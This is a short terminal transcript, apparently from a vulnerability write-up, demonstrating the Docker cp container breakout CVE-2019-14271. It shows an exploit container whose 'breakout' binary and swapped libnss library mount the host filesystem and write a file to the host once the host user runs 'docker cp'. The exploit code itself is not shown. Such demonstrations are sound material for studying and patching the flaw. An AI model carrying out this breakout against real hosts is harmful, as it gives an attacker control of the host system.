 dev@ubuntu:~$ docker run --rm -it --name ctr cve-2019-14271:exploit 1
root@0cbf08b7ea51:/# ls 2
bin breakout etc lib logs mnt original_libnss_files.so.2 root sbin sys usr
boot dev home lib64 media opt proc run srv tmp var
root@0cbf08b7ea51:/# ls 5
bin boot break_logs breakout dev etc home host_fs lib lib64 logs media mnt opt proc root run sbin srv sys tmp usr var
root@0cbf08b7ea51:/# ls /host_fs/ 6
bin cdrom etc home initrd.img lib lost+found mnt proc run snap swapfile test usr vmlinuz w00t_w00t_im_a_flag
boot dev evil host initrd.img.old lib64 media opt root sbin srv sys tmp var vmlinuz.old
root@0cbf08b7ea51:/#
dev@ubuntu:~$ cat /evil 3
cat: /evil: No such file or directory
dev@ubuntu:~$ docker cp ctr:/var/log logs 4
dev@ubuntu:~$ cat /evil
Hello from within the container!
dev@ubuntu:~$ 7